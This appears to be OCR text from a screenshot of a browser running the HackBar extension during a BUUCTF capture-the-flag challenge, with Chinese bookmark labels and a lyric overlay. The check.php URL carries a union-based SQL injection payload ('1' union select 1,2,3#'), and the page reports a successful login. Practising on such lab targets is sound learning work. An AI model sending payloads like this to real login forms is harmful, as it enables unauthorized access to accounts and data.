 学习资 哔哩哔哩 sql注入 网络安 历史记 BUUCT check ascii码_ ASCII码 (13条消 md5在 md5加
不安全 | 5ea937fa-050e-45d6-92c8-c445f2dc7e0e.node4.buuoj.cn:81/check.php?username=1%27%20union%20select%201,2,3%23&password=1313 培明
应用 哔哩哔哩 (゜-゜)つ... C++语言程序设计... C题集(含答案) - 百... se 学习 web 阅读清单
楽(らく)な道を進むのは簡単だよ
走轻松之路是如此简单
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2！
Your password is '3'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
Encryption Encoding SQL XSS LFI Other
Load URL
http://5ea937fa-050e-45d6-92c8-c445f2dc7e0e.node4.buuoj.cn:81/check.php?username=1' union select 1,2,3%23&password=1313
Split URL
Execute
Post data Referer User Agent Cookies Clear All
5bdb0d93dc794.jpg 全部显示